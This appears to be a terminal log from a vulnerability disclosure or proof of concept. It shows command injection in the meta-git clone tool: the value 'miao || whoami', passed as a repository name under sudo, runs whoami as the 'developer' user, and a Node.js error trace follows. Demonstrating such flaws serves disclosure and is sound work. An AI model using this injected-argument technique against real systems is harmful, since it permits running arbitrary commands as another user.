 gbyolo@faculty:/tmp$ sudo -u developer meta-git clone 'miao || whoami'
meta git cloning into 'miao || whoami' at miao || whoami
miao || whoami:
fatal: repository 'miao' does not exist
whoami: extra operand ‘miao’
Try 'whoami --help' for more information.
developer
miao || whoami ✓
(node:73488) UnhandledPromiseRejectionWarning: Error: ENOENT: no such file or
rectory, chdir '/tmp/miao || whoami'
    at process.chdir (internal/process/main_thread_only.js:31:12)
    at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
    at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-gi
/node_modules/meta-exec/index.js:104:22)
    at process._tickCallback (internal/process/next_tick.js:68:7)
    at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
    at startup (internal/bootstrap/node.js:283:19)
    at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
(node:73488) UnhandledPromiseRejectionWarning: Unhandled promise rejection. Thi
 error originated either by throwing inside of an async function without a catc
 block, or by rejecting a promise which was not handled with .catch(). (rejecti
n id: 1)